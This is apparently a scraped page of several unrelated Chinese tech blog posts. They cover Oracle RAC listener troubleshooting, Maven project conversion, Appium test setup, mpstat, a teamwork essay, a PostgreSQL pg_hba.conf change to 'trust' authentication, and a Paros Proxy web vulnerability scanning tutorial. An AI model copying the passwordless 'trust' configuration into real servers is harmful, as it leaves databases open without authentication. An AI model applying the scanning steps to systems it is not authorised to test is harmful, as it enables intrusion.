cdfy740a@root[/oracle/app/11.1.0/crs/bin]ifconfig -a | more en0: flags=1e080863,c0<UP,BROADCAST,NOTRAILERS,RUNNING,SIMPLEX,MULTICAST,GROUPRT,64BIT,CHECKSUM_OFFLOAD(ACTIVE),LARGESEND,CHAIN> inet 172.200.200.1 netmask 0xffffff00 broadcast 172.200.200.255 tcp_sendspace 131072 tcp_recvspace 65536 rfc1323 0 en1: flags=1e080863,c0<UP,BROADCAST,NOTRAILERS,RUNNING,SIMPLEX,MULTICAST,GROUPRT,64BIT,CHECKSUM_OFFLOAD(ACTIVE),LARGESEND,CHAIN> inet 172.201.201.1 netmask 0xffffff00 broadcast 172.201.201.255 tcp_sendspace 131072 tcp_recvspace 65536 rfc1323 0 en4: flags=5e080863,c0<UP,BROADCAST,NOTRAILERS,RUNNING,SIMPLEX,MULTICAST,GROUPRT,64BIT,CHECKSUM_OFFLOAD(ACTIVE),PSEG,LARGESEND,CHAIN> inet 10.107.64.3 netmask 0xffffff00 broadcast 10.107.64.255 tcp_sendspace 131072 tcp_recvspace 65536 rfc1323 0 lo0: flags=e08084b,c0<UP,BROADCAST,LOOPBACK,RUNNING,SIMPLEX,MULTICAST,GROUPRT,64BIT,LARGESEND,CHAIN> inet 127.0.0.1 netmask 0xff000000 broadcast 127.255.255.255 inet6 ::1%1/0 tcp_sendspace 131072 tcp_recvspace 131072 rfc1323 1 |
再次启动节点nodeapps服务:
cdfy740a@root[/oracle/app/11.1.0/crs/bin]./srvctl start nodeapps -n cdfy740a CRS-1006: No more members to consider cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:LSNRCTL for IBM/AIX RISC System/6000: Version 11.1.0.6.0 - Production on 20-NOV-2014 20:13:07 cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:Copyright (c) 1991, 2007, Oracle. All rights reserved. cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:Starting /oracle/app/oracle/product/11.1.0/db_1/bin/tnslsnr: please wait... cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:TNSLSNR for IBM/AIX RISC System/6000: Version 11.1.0.6.0 - Production cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:System parameter file is /oracle/app/oracle/product/11.1.0/db_1/network/admin/listener.ora cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:Log messages written to /oracle/app/oracle/diag/tnslsnr/cdfy740a/listener_cdfy740a/alert/log.xml cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:Listening on: (DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=10.107.64.1)(PORT=1521))) cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:Error listening on: (DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)(HOST=10.107.64.1)(PORT=1521)(IP=FIRST))) cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:TNS-12542: TNS:address already in use cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: TNS-12560: TNS:protocol adapter error cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: TNS-00512: Address already in use cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: IBM/AIX RISC System/6000 Error: 67: Address already in use cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:Listener failed to start. See the error message(s) above... cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:LSNRCTL for IBM/AIX RISC System/6000: Version 11.1.0.6.0 - Production on 20-NOV-2014 20:13:08 cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:Copyright (c) 1991, 2007, Oracle. All rights reserved. cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:Connecting to (DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)(HOST=vip1)(PORT=1521))) cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:TNS-12541: TNS:no listener cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: TNS-12560: TNS:protocol adapter error cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: TNS-00511: No listener cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: IBM/AIX RISC System/6000 Error: 79: Connection refused cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:Connecting to (DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)(HOST=10.107.64.1)(PORT=1521)(IP=FIRST))) cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:TNS-12541: TNS:no listener cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: TNS-12560: TNS:protocol adapter error cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: TNS-00511: No listener cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: IBM/AIX RISC System/6000 Error: 79: Connection refused cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:Connecting to (DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)(HOST=10.107.64.3)(PORT=1521)(IP=FIRST))) cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr:TNS-12541: TNS:no listener cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: TNS-12560: TNS:protocol adapter error cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: TNS-00511: No listener cdfy740a:ora.cdfy740a.LISTENER_CDFY740A.lsnr: IBM/AIX RISC System/6000 Error: 79: Connection refused CRS-0215: Could not start resource 'ora.cdfy740a.LISTENER_CDFY740A.lsnr'. |
之前使用lsnrctl status listener_cdfy740a查看监听器状态时也收到Connection refused的错误。
查看主机层面已经成功绑定了VIP地址:
cdfy740a@root[/oracle/app/11.1.0/crs/bin]ifconfig -a | more en0: flags=1e080863,c0<UP,BROADCAST,NOTRAILERS,RUNNING,SIMPLEX,MULTICAST,GROUPRT,64BIT,CHECKSUM_OFFLOAD(ACTIVE),LARGESEND,CHAIN> inet 172.200.200.1 netmask 0xffffff00 broadcast 172.200.200.255 tcp_sendspace 131072 tcp_recvspace 65536 rfc1323 0 en1: flags=1e080863,c0<UP,BROADCAST,NOTRAILERS,RUNNING,SIMPLEX,MULTICAST,GROUPRT,64BIT,CHECKSUM_OFFLOAD(ACTIVE),LARGESEND,CHAIN> inet 172.201.201.1 netmask 0xffffff00 broadcast 172.201.201.255 tcp_sendspace 131072 tcp_recvspace 65536 rfc1323 0 en4: flags=5e080863,c0<UP,BROADCAST,NOTRAILERS,RUNNING,SIMPLEX,MULTICAST,GROUPRT,64BIT,CHECKSUM_OFFLOAD(ACTIVE),PSEG,LARGESEND,CHAIN> inet 10.107.64.3 netmask 0xffffff00 broadcast 10.107.64.255 inet 10.107.64.1 netmask 0xffffff00 broadcast 10.107.64.255 tcp_sendspace 131072 tcp_recvspace 65536 rfc1323 0 lo0: flags=e08084b,c0<UP,BROADCAST,LOOPBACK,RUNNING,SIMPLEX,MULTICAST,GROUPRT,64BIT,LARGESEND,CHAIN> inet 127.0.0.1 netmask 0xff000000 broadcast 127.255.255.255 inet6 ::1%1/0 tcp_sendspace 131072 tcp_recvspace 131072 rfc1323 1 |
再次尝试手动启动本地监听器:
cdfy740a@root[/]su - oracle $ lsnrctl start listener_cdfy740a LSNRCTL for IBM/AIX RISC System/6000: Version 11.1.0.6.0 - Production on 20-NOV-2014 20:18:37 Copyright (c) 1991, 2007, Oracle. All rights reserved. Starting /oracle/app/oracle/product/11.1.0/db_1/bin/tnslsnr: please wait... TNSLSNR for IBM/AIX RISC System/6000: Version 11.1.0.6.0 - Production System parameter file is /oracle/app/oracle/product/11.1.0/db_1/network/admin/listener.ora Log messages written to /oracle/app/oracle/diag/tnslsnr/cdfy740a/listener_cdfy740a/alert/log.xml Listening on: (DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=10.107.64.1)(PORT=1521))) Error listening on: (DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)(HOST=10.107.64.1)(PORT=1521)(IP=FIRST))) TNS-12542: TNS:address already in use TNS-12560: TNS:protocol adapter error TNS-00512: Address already in use IBM/AIX RISC System/6000 Error: 67: Address already in use Listener failed to start. See the error message(s) above... |
启动依然失败。
检查监听器配置文件:
$ cat listener.ora # listener.ora.cdfy740a Network Configuration File: /oracle/app/oracle/product/11.1.0/db_1/network/admin/listener.ora.cdfy740a # Generated by Oracle configuration tools. LISTENER_CDFY740A = (DESCRIPTION_LIST = (DESCRIPTION = (ADDRESS = (PROTOCOL = TCP)(HOST = vip1)(PORT = 1521)) (ADDRESS = (PROTOCOL = TCP)(HOST = 10.107.64.1)(PORT = 1521)(IP = FIRST)) (ADDRESS = (PROTOCOL = TCP)(HOST = 10.107.64.3)(PORT = 1521)(IP = FIRST)) ) ) |
在监听配置文件中,vip1和10.107.64.1是两个重复的地址,手动将10.107.64.1所在行去掉之后,监听即可正常的启动。
之后恢复节点2的HACMP服务,Oracle RAC随即恢复正常。
另外,还发现客户的监听日志已经被填得很大,大概在1.6GB左右,过大的监听日志文件也会导致监听器不稳定,这里将两个节点的监听日志进行了重命名操作。
《10g RAC监听器配置文件listener.ora中的IP=FIRST》:http://blog.itpub.net/23135684/viewspace-715967/
《IP=FIRST作用说明》:http://www.xifenfei.com/2713.html
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1. 前言
在开发中经常要建立一个Maven的子工程,对于没有模板的同学来说从Java工程来转换也是一个不错的选择。本文就如何从一个Java工程创建一个Maven工程做了一个介绍,相信对于将一个Java工程转换为Maven工程的
工作也是有帮助的。
2. 创建Java工程。
创建一个Java工程,如下图所示:
3. 转换为Maven工程。
选中此工程 -> 右键 -> Configure -> Convert to Maven project。出现如下的截图,天上相关的信息即可:
点击Finish后再这个工程目录下面就会产生一个pom.xml文件,如下图:
4. 配置pom.xml的父工程。
在pom.xml文件中添加parent节的配置即可,这个节的配置形如:
<parent>
<groupId>com.alu.dashboard.common</groupId>
<artifactId>qosac.dashboard.common</artifactId>
<version>${module_version}</version>
</parent>
5. 改造这个工程。
打开这个工程的目录,删除除了src和pom.xml以外的所有文件夹和文件:
6. 构建目录。
在src下建立main和test两个目录,然后在这两个目录下面分别建立java目录。在src/main下面建立resources目录。
7. 重新导入改工程。
在Eclipse中重新导入该工程,使用Maven -> Existing Maven Module的方式导入。工程构建完成后就已经成为了一个标准的Maven工程。
8. 总结
对于Web工程转Maven Web Module的工作是差不多的,如果有必要我会在以后的文章中介绍其转换的过程。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
问题1:数据连接问题把md5改成trust
# IPv4 local connections: host all all 127.0.0.1/32 trust # IPv6 local connections: host all all ::1/128 trust |
只要获取对方的信任(trust),问题真的就不是问题了,呵。
但这种做法对于服务器而言,相当于把自家的锁砸了:设置成trust后,根本就不需要口令。
PostgreSQL
数据库口令与任何
操作系统用户口令无关。各个数据库用户的口令是存储在 pg_authid 系统表里面。口令可以用
SQL 语言命令 CREATE USER 和 ALTER USER 等管理(比如 CREATE USER foo WITH PASSWORD 'secret'; 。缺省时,如果没有明确设置口令,那么存储的口令是空并且该用户的口令认证总会失败。
《PostgreSQL 8.2.3 中文文档,20.2 认证方法》
原来是这样啊,pg_authid表里的postgres用户的口令还是空的呢!
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
要开始讨论的话题之前,我想举一个实际
生活中的例子:
丈夫和妻子住在同一所房子里,且不与对方沟通。或者说他们之间没有什么可以说的。他们只是用短信告知对方如果有什么重要事要注意。否则,两人都是在忙自己的生活,不怎么会打扰或者照顾对方。长久如此会发生什么?一种挫败感升高,刺激倍增,愤怒的表现和情绪失控的发生。一段关系只会在有频繁交流,难得争吵,大量共识以及彼此之间赞扬的情况下才能加强。
现在,将上述情况与软件项目生命周期进行一下比较。
开发人员和
测试人员之间的关系也是类似的,双方都为一个项目
工作为了要取得成功。世界上没有任何项目仅仅因为工具,预算,代码或基础结构而获得成功。往往是真实的人使得项目成功。而为了让事情顺利完成,需要的是一个团队,而不是个人。
简述了这条主线后,我希望你深入理解为什么测试者和开发者都应该彼此沟通,作为一个团队进行工作。
为什么测试人员和开发人员应该沟通,作为一个团队进行工作?
首先,让我们看看如果开发人员和测试人员作为一个团队工作会有怎样的好处:
#1.默认情况下项目是成功的:
当项目过程中不存在开发团队和测试团队经常由于琐碎的问题和自我进行争吵的情况下,该项目保证是成功的。大多数时候,开发团队和测试团队都会玩分配的游戏。是的,bug的分配。每个人都想证明问题是由另一方造成的。如果大家都能够理解最终的问题是在前提(项目)中,并试图一起解决它的话,其他所有的问题也都可以得到解决。
#2.个人的成长:
如果有一个良性的竞争,而没有隐藏的斗争,那每个人都可以得到成长。分享想法并接受建议,给每个人一个机会去取得进步。
#3.团队的成长:
通过让团队成员彼此了解,并互相尊重对方的工作,能够最终使团队变得更强,更有竞争力。
在完成一个成功的项目后,每个人都学到了东西。使得团队未来的项目完成变得更成功,更轻松自由以及更流畅。
好了,现在我们知道一起工作而不是单独作为一个开发人员或测试人员工作的好处,但是如何做到呢?
测试人员和开发人员:沟通是关键
彼此合作的方法:
#1.不要将自我带入工作岗位:
有意或无意,我们带着自我进入工作场所。我们认为自己正在尽力做到最好(毫无疑问),但是,这并不意味着其他人不是如此。
如果开发人员认为,对于他所开发部分的任何缺陷的报告都是无知的,琐碎的,怀着恶意的想法或是努力在骚扰他,那么与其说这个缺陷是个bug还不如说这是一种自我意识问题。如果测试人员认为,他报告的错误被驳回,是因为开发人员试图伤害别人,因为开发人员不喜欢解决bug,因为开发人员认为,某个测试人员没有正确的理解,或者因为开发人员认为他是一名开发人员,他做的最好……那测试想法和发现的bug都会减少。
由于展示与表现自我,我们使自己难以获得成长也使他人难以工作。
所以,如果可能的话,不要想着你是一个测试人员,首先想到你是一个正在努力让一切正确完成的团队成员。不要因为bug被驳回而感到受伤,而是试试去了解背后的原因。不要因为知道测试的预计时间即将到来而停止。不要因为觉得开发工作是个伟大的工作从而看轻自己,也不要因为觉得自己的工作是给别人找他们工作上的错误而过分自信。
------------
#2.现实一点:
作为测试者,要面对的最痛苦的时候是,当你汇报的错误被驳回的时候。现实一些,试图去了解驳回背后的原因,试着去了解你怎么会误解或错误推测的,如果你认为你提出的方案是正确的,试图说服开发人员或项目经理,并尝试继续。
#3.优先考虑项目:
总是关注全局,并相应地优先考虑事情。项目整体比一个bug或个人更重要。放下你的自我,去开发人员那里,讨论,分享,理解和进行相应的工作。
#4.要有耐心:
事情并不会一夜之间改变,因此要有耐心,继续好好地完成你的工作。不要因为有人给你负面的评价或者开发人员一时不接受你找到的bug而丧失动力。
#5.分享想法,但不要强调实现:
开发和测试团队之间的频繁交流,有助于双方产生更多的想法。开发者可以建议有关如何更好的测试特定的模块,与此同时测试者可以建议如何纠正缺陷。放开自己去接受新的建议并交流想法。
#6.接受人们是会犯错误的:
找到一个关键的错误之后,不要在开发人员的面前嘲笑这个错误。要知道,测试人员在一个时间和预算紧缩的环境下工作,开发者也是如此。没有人可以创建一个毫无漏洞的软件,不然测试就不会存在了。因此,明白自己的角色,并帮助解决问题,而不是取笑它们。
#7.了解多个团队总是比一个团队做的更好:
测试团队孤立于所有其他开发团队,不能成为高产的团队。当一个测试人员调整自己与开发人员之间的关系,并发展相互的关系,就能创建一个良好的团队环境,当所有的开发人员和测试人员一起工作时,这对双方而言会是一个双赢的局面。
#8.敏捷测试和结对测试:
建议:敏捷方法,齐心协力,做好结对测试,与开发人员共同工作,讨论并经常开会,减少文件,给予同等的重视以及尊重每个人的工作。
我总结为以下主题:
如果你认为你是一个清洁工,你将永远是清洁工。
然而
如果你认为你正试图使世界变得更美好,干净,赶上垃圾收集车,并努力战略性的完成事情,世界肯定会更好。
作者简介:这篇文章是由STH团队成员Bhumika Mehta所写。她是一个项目负责人,有着7年的软件测试经验
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1.下载Appium for windows,现在是0.12.3版本
解压后如下图
双击Appium.exe就能启动Appium界面
点击Launch开启服务
解压后
3. 配置系统环境变量
ANDROID_HOME: C:\adt-bundle-windows-x86_64-20131030\sdk

Path添加: %ANDROID_HOME%\tools;%ANDROID_HOME%\platform-tools
4. 启动AVD,耗资源啊,这时候我T400的CPU已经100%了
5. 编写Test,使用ADT安装好Maven插件,创建一个Maven项目,添加一个文件夹apps用来存放被测的app,这里测试的是ContactManager.apk
pom.xml添加如下依赖
1 <dependencies> 2 <dependency> 3 <groupId>junit</groupId> 4 <artifactId>junit</artifactId> 5 <version>4.11</version> 6 <scope>test</scope> 7 </dependency> 8 <dependency> 9 <groupId>org.seleniumhq.selenium</groupId> 10 <artifactId>selenium-java</artifactId> 11 <version>LATEST</version> 12 <scope>test</scope> 13 </dependency> 14 </dependencies> |
编写AndroidContactsTest
1 package com.guowen.appiumdemo; 2 3 import org.junit.After; 4 import org.junit.Before; 5 import org.junit.Test; 6 import org.openqa.selenium.*; 7 import org.openqa.selenium.interactions.HasTouchScreen; 8 import org.openqa.selenium.interactions.TouchScreen; 9 import org.openqa.selenium.remote.CapabilityType; 10 import org.openqa.selenium.remote.DesiredCapabilities; 11 import org.openqa.selenium.remote.RemoteTouchScreen; 12 import org.openqa.selenium.remote.RemoteWebDriver; 13 import java.io.File; 14 import java.net.URL; 15 import java.util.List; 16 17 public class AndroidContactsTest { 18 private WebDriver driver; 19 20 @Before 21 public void setUp() throws Exception { 22 // set up appium 23 File classpathRoot = new File(System.getProperty("user.dir")); 24 File appDir = new File(classpathRoot, "apps/ContactManager"); 25 File app = new File(appDir, "ContactManager.apk"); 26 DesiredCapabilities capabilities = new DesiredCapabilities(); 27 capabilities.setCapability("device","Android"); 28 capabilities.setCapability(CapabilityType.BROWSER_NAME, ""); 29 capabilities.setCapability(CapabilityType.VERSION, "4.4"); 30 capabilities.setCapability(CapabilityType.PLATFORM, "WINDOWS"); 31 capabilities.setCapability("app", app.getAbsolutePath()); 32 capabilities.setCapability("app-package", "com.example.android.contactmanager"); 33 capabilities.setCapability("app-activity", ".ContactManager"); 34 driver = new SwipeableWebDriver(new URL("http://127.0.0.1:4723/wd/hub"), capabilities); 35 } 36 37 @After 38 public void tearDown() throws Exception { 39 driver.quit(); 40 } 41 42 @Test 43 public void addContact(){ 44 WebElement el = driver.findElement(By.name("Add Contact")); 45 el.click(); 46 List<WebElement> textFieldsList = driver.findElements(By.tagName("textfield")); 47 textFieldsList.get(0).sendKeys("Some Name"); 48 textFieldsList.get(2).sendKeys("Some@example.com"); 49 driver.findElement(By.name("Save")).click(); 50 } 51 52 public class SwipeableWebDriver extends RemoteWebDriver implements HasTouchScreen { 53 private RemoteTouchScreen touch; 54 55 public SwipeableWebDriver(URL remoteAddress, Capabilities desiredCapabilities) { 56 super(remoteAddress, desiredCapabilities); 57 touch = new RemoteTouchScreen(getExecuteMethod()); 58 } 59 60 public TouchScreen getTouch() { 61 return touch; 62 } 63 } 64 } |
6. 运行Test,注意AVD里的Android如果没有解锁需要先解锁
这时候我们可以看到AVD在运行了,
同时Appium的命令行有对应的输出
7. 更多信息请参考Appium的Github
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Paros Proxy的安装和运行需要预先配置JRE环境变量,安装JRE 1.4或以上版本,在PATH环境变量中输入JRE的安装路径,在CLASSPATH环境变量中输入LIB路径。然后就可以安装Paros Proxy了。windows下照提示安装。然后进行配置。
首先,paros需要两个端口:8080和8443,其中8080是代理连接端口,8443是SSL端口,所以必须保证这两个端口并未其它程序所占用。(查看端口命令:开始—运行—cmd—netstat,查看目前使用的端口)
然后配置浏览器属性:打开浏览器(如IE),工具-选项-连接-LAN设置-选中proxy
server,proxyname为:localhost,port为:8080。(很显然这之后就不能通过浏览器直接上网了)
如果你的计算机运行于防火墙之下,只能通过公司的代理服务器访问网络,你还需要修改PAROS的代理设置,具体的方法是:打开paros-工具 -Options-connection,修改”ProxyName” and “ProxyPort”两项为代理服务器的名称和端口。
打开paros之后用浏览器就能上网了,运行你要测试的
web应用,paros就会自动抓取其中位于第一层的URL(比如首页的URL),并显示在 左侧的“site”栏中。选中一个URL,右键—spider,就能抓取所选层次下一层的所有URL。这样可以把待测应用的所有URL都抓取出来。
不过paros并不能识别一些特定的URL路径,比如一些URL链接需要在合法登录后才能被识别出来,因此在进行URL抓取时,一定先要登录网站。 对于未能被识别出来的那些URL,可以手动添加。打开paros—工具—manual request editor,输入未被抓取的URLS,然后单击SEND按钮,完成手动加入URL,添加成功后的URL将显示在左侧的“site”栏中。
所有URL被抓取出来之后就可以逐一进行扫描了。可以对单一URL进行扫描,也可以对所有URLS进行扫描。扫描的结果会被保存到本地固定目录。
例如:
Report generated at Mon, 14 Dec 2009 11:19:21.
Summary of Alerts
Paros Scanning Report
Alert Detail
然后就可以对扫描结果进行验证了,比如扫描结果中有一是URL传递的参数中存在
SQL注入漏洞,那么将该URL及参数输入到地址栏中,验证结果。
English » | | | | | | | | |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
首先很高兴的是
移动测试会第八期在ucloud的赞助下非常非常圆满的成功了。人真的越来越多,妹子也越来越漂亮了。同时感谢小A和永达以及小马试驾创业公司的支持。移动测试会虽然最早是我个人创立的,但是一个人的能力毕竟有限,所以这第八期说明了团结就是力量:),也希望之后大家更多的来支持我们。
11月8号支付宝上海要开始一天的专场招聘,所以最近我
面试也非常的频繁。之前我写过一篇吐槽
文章——《面试要求真的不高》。今天的活动我也碰见了一些朋友来咨询我,所以在这里我想小小的谈论下如何进行移动无线应用的测试
学习。
为什么我定位移动无线
互联网的测试,还是应用的测试呢,因为我个人就是做应用测试的,所以我
系统测试也做过,不过不深入,所以我就不想去讨论自己不熟悉的领域了。其实在很久前我画过一张技能树的图,也许比较粗糙,但是也还是有价值的。
在之前的文章中也已经提到过了行业中的几类人,那么我们应该怎么如何客观的学习呢?请不要觉得自己已经
工作很多时间就不愿意往下看了,反正看了你也不少块肉。请跟着以下的文字慢慢阅读,问问自己达到几点,不要自欺欺人就好。
现在不会做测试的拼命到处问怎么做测试,现在在手动测试的拼命问怎么做自动化,现在做自动化的拼命问怎么写测试框架,现在写测试框架的拼命让团队使用,现在写框架并且让团队使用的拼命问除了维护框架还有什么别的可以做,现在没有事情做的拼命在问到底测试做什么呢?
不知道每天会有多少人,每秒钟会有多少人会去问怎么做自动化,多少人会去问自己发展方向是什么,学习方向又是什么。我很明确的说,你没有方向原因在于你的无知,人最大的敌人就是恐惧和无知,两者相辅相成,最终就是一事无成。你问那么多有什么用,踏踏实实的先开始学有什么不好。
比如你要学习移动互联网的无线应用测试了,比如你要开始学习
Android的应用测试了。那么首先第一步你先看google 提供的文档吧,sdk文档不说详细,先浏览一遍吧。然后既然你是一个做测试的,我们就说正常的道路,你至少先将文档中与
test这个关键字相关的工具也好,框架也好看一下吧。不懂的可以随时google或者
百度来帮助我们阅读完sdk的docs。什么?你从来不看官方文档?android是谁生的?你连亲爹妈都不看,那么你看啥?看后妈?然后抱怨怎么看不懂?你怪谁?
ok,假设你老老实实的看完了,然后你说你了解你们产品的业务了,你就可以做应用的
功能测试了吗?非也,试问大部分测试真的觉得自己够资格去做功能测试吗?觉得功能测试很简单吗?问起来很多人都很自信满满的说自己非常了解业务。ok,试问,你的app中每个功能对应哪些接口你知道吗?这些接口会有什么核心参数知道吗?试问,你的产品的核心代码你有阅读过吗?你的产品前端app对应的后台服务的代码你有阅读过吗?你说你测试的产品有视频是吧,视频格式有哪些?常见分辨率有哪几种?常见码流有哪些?如果这些你都不知道并不代表你不回做功能测试或者业务测试,而是你根本无法深层次的去设计
测试用例,那么请问你这算会功能测试了吗?还有的同学和我说用户体验测试,ok,继续问,请问你看过google提供的android的UI Design Guide吗?也许你没有看过,也许你根本不知道,不管是哪条,那么还谈什么用户体验呢?简单来讲,我们做一个测试很简单,要深入做很困难,就如同今天移动测试会上茉莉说的wifi测试,也许让也许人去测试wifi测试也会测试,但是深入呢?我们做测试要踏踏实实,不要浮躁,浮躁只会让你继续sb,但是不会阻止别人nb。
ok,假设功能测试的点你都清楚了,然后你说你技术多多少少知道点,然后你就可以去做应用的
自动化测试了吗?非也。我们一个一个来看。大部分先来做的是UI Automation,ok,appium我在这边就不说了,也许2w字都吐槽吐不完,我就说robotium。那么你第一步是先看下robotium官方网站的sample和wiki,不要到处问例子或者直接上来就导入jar包去做。了解完毕之后,那么可以继续深入的去了解junit 和instrumentation,了解这两者能够让你对robotium更了解并且在写用例的时候更得心应手。然后你会写了sample,能够跑通就算ok了么?非也,那么接着碰见的问题就是如何管理suite,如何管理数据,比如testng,如何做参数配置,比如config.xml,如何进行用例的架构的维护,使用op等。接着如何将其集成到持续集成中?如果你仔细看过instrumentationtestrunner的官方文档你就不会问了。接着除了native的,也许会碰见自定义控件的自动化,最后还有webview和h5的自动化等。那么这些前提是你要先去了解这个自定义控件以及webview到底是什么吧,而不是直接拿robotium自定义的api直接食用,然后抱怨说,啊呀这个怎么跑不通。最后记得一定要结合业务去做设计和断言。
接着很多人还会觉得很牛逼的去找到BDD的框架,gem安装,套用cucumber和robotium。但是又会发现各种问题,在做这个事情之前继续试问,ruby gem管理你去学习了么?cucumber是啥知道了么?BDD框架源码结构有看过吗?step怎么封装知道吗?官方的github的wiki和issue有过一遍吗?都没有?那么你还问啥,先去看再做讨论。
为什么我那么强调学习能力和态度,因为移动互联网的测试已经不是一个工具或者平台能够制霸的时代了。移动互联网现在更多的是注重实用开源框架,注重灵活的使用工具和代码来提升自己的效率,而不是拿来一个工具学会怎么用,然后就给你一个结果告诉你缺陷在什么地方。故而不是再去想什么“怎么做性能自动化测试”这种问题。无论你用
360这种app也好,或者别的工具也罢,首先你拿到的数据并非是你公司团队想要的,其次请问这个数据你知道是怎么获取的吗?这个工具告诉你,cpu,内存,电量,流量,GPU绘制消耗,或者crash信息你就信啊?那么请问要你有啥用?你说你连数据怎么来的如果都不知道这个信息你敢用来作为测试报告吗?我们至少得自己去学习一下怎么获取这些数据吧,然后你编写service也好,使用
shell也罢将这些做成自动化工具,那么也是有理有据。否则请问你真的会做自动化测试吗?最后记得一定要结合业务,那么势必要详细的了解业务,请看上面。
接着来说
安全测试也是一样。不要去想“有什么工具能够做安全测试啊?”。好了,这个问题我就不展开讨论了额,否则很多人肯定会觉得我在鄙视他们的智商。安全的测试和大部分人知道的测试根本就是两个领域,不要妄想你连上面几点都不知道的情况下就去做安全测试,真的不是我看不起你们。
其实我们需要想象我们掌握的知识点是一个一个积木,而现在你先去看哪些积木你还没有,你先去获得。就比如
java都不怎么会,然后就说自己要去做自动化,android都不了解就说要做自动化。没有太大必要。积木一个一个去搭,然后方向自然而然的就有了。目前学习移动无线的应用测试没有什么一定的路,每个人所在公司不同,所处业务不同,不要去问别人,最重要的是自己静下心来,记住,是静下心来问自己,自己真的不懂,如果自己是什么都不懂,那么就踏踏实实的从语言的学习,android本身的文档,工具等一个一个去学,不要浮躁。只要踏实了,不会没有方向,方向永远在你的心中。
最后想强调一点的是,请眼光放长远,站在更高的高度看问题,不要做了10年还在做UI自动化,而且还根本做的不深入。记住,UI只不过是自动化中的冰山一角,你要去看的还有很多。不要局限自己,不要让公司局限你,除非你一辈子就打算在这个公司养老了。如果你不赞同我,那么随意,本来我就不指望所有人都点赞。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1,简介
mpstat是Multiprocessor Statistics的缩写,是实时系统监控工具。其报告是CPU的一些统计信息,这些信息存放在/proc/stat文件中。在多CPUs系统里,其不但能查看所有CPU的平均状况信息,而且能够查看特定CPU的信息。mpstat最大的特点是:可以查看多核心cpu中每个计算核心的统计数据;而类似工具vmstat只能查看系统整体cpu情况。
2,安装
[root@ora10g ~]# mpstat -bash: mpstat: command not found [root@ora10g ~]# mount -o loop -t iso9660 /dev/cdrom /mnt/cdrom [root@ora10g ~]# cd /mnt/cdrom/Server/ [root@ora10g Server]# rpm -ivh sysstat-7.0.2-3.el5.i386.rpm warning: sysstat-7.0.2-3.el5.i386.rpm: Header V3 DSA signature: NOKEY, key ID 37017186 Preparing... ########################################### [100%] 1:sysstat ########################################### [100%] |
3,实例
用法
mpstat -V 显示mpstat版本信息
mpstat -P ALL 显示所有CPU信息
mpstat -P n 显示第n个cup信息,n为数字,计数从0开始
mpstat n m 每个n秒显示一次cpu信息,连续显示m次,最后显示一个平均值
mpstat n 每个n秒显示一次cpu信息,连续显示下去
查看每个cpu核心的详细当前运行状况信息,输出如下:
[root@ora10g ~]# mpstat -P ALL Linux 2.6.18-194.el5 (ora10g.up.com) 11/05/14 09:13:02 CPU %user %nice %sys %iowait %irq %soft %steal %idle intr/s 09:13:02 all 0.62 0.01 0.54 3.48 0.00 0.02 0.00 95.32 1039.58 09:13:02 0 0.92 0.01 1.18 8.77 0.01 0.05 0.00 89.06 1030.23 09:13:02 1 0.27 0.00 0.31 1.46 0.00 0.01 0.00 97.96 1.00 .... 09:13:02 14 1.12 0.02 0.45 2.99 0.00 0.01 0.00 95.39 7.74 09:13:02 15 0.18 0.00 0.22 0.70 0.00 0.01 0.00 98.90 0.59 |
